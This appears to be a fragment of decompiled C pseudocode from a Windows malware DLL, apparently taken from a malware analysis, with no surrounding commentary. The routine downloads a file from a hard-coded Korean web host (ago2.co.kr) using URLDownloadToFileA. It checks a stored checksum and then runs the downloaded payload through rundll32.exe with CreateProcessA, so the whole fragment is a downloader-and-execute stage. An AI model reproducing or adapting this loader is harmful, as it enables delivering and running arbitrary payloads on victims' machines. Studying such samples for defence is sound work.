 szUrlName = 0;
memset(&v16, 0, 0x103u);
DstBuf = 0;
memset(&v18, 0, 0x103u);
sub_10001160(&szUrlName, "%s/%s/%s", (unsigned int)"http://ago2.co.kr/bbs/data/dir");
sub_10001160(&DstBuf, "%s\\%s", (unsigned int)::pszPath);
DeleteUrlCacheEntry(&szUrlName);
result = URLDownloadToFileA(0, &szUrlName, &DstBuf, 0, 0);
if ( result >= 0 )
{
v1 = fopen(&DstBuf, "rb");
if ( v1 )
v1 = (FILE *)sub_10001960(v1);
v7 = v1;
v2 = fopen(byte_1001A800, "rb");
v3 = v2;
if ( !v2 || (v8 = 0, fread(&v8, 1u, 4u, v2), fclose(v3), result = (HRESULT)v7, v7 != v8) )
{
pszPath = 0;
memset(&v12, 0, 0x103u);
SHGetSpecialFolderPathA(0, &pszPath, 0x25, 0);
CommandLine = 0;
memset(&v10, 0, 0x207u);
Buffer = 0;
memset(&v14, 0, 0x103u);
GetSystemDirectoryA(&Buffer, 0x104u);
sprintf_s(&CommandLine, 0x208u, "%s\\rundll32.exe \"%s\",%s", &Buffer, &DstBuf, "MyRTLCreateFunction");
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hProcess = 0;
*(_QWORD *)&ProcessInformation.hThread = 0i64;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 0x44;
CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
v4 = fopen(byte_1001A800, "ab");
fwrite(&v7, 1u, 4u, v4);
result = fclose(v4);
}